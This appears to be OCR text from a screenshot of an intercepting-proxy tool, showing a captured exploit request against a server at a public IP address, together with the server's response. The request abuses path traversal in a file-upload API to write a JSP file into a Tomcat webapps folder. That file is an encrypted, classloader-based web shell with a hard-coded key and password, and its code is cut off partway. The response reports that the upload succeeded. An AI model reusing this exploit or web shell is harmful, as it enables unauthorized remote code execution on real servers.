 1 ×
发送
取消
目标: https://222.141.201.214:1443
HTTP/1
请求
美化 Raw Hex U2C
\n
1 POST /center/api/files;.png HTTP/1.1
2 Host: 222.141.201.214:1443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.137 Safari/4E423F
4 Connection: keep-alive
5 Content-Length: 2849
6 Content-Type: multipart/form-data; boundary=89613f3047930f2ac99d5ef2223bb5f4
7 Accept-Encoding: gzip
8
9 --89613f3047930f2ac99d5ef2223bb5f4
10 Content-Disposition: form-data; name="file"; filename="
../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/testhw1.jsp"
11 Content-Type: image/jpeg
12
13 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }} public static String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new
java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return
ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String
value = null;try {base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder,
new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try
{base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[]
搜索
0高亮
响应
美化 Raw Hex 页面渲染 U2C
\n
1 HTTP/1.1 200
2 Date: Mon, 04 Dec 2023 04:25:08 GMT
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 328
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=EDAF86D838BB3B77873DA9FD53D600B2; Path=/center; HttpOnly;secure
7 Content-Language: zh_CN
8 Cache-Control: no-cache, no-store, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: SAMEORIGIN
12
13 {
"code":"0",
"data":{
"filename":"../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/testhw1.jsp",
"link":
"http://10.11.15.6:8001/download1/center_faq/resource/5c8a1637-3bd6-4d7e-82a9-476a92cdc54d
/../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/testhw1.jsp",
"id":"5c8a1637-3bd6-4d7e-82a9-476a92cdc54d"
},
"msg":""
}
搜索
0高亮
Inspector
完成
697字节 | 1,132 millis
Request
Response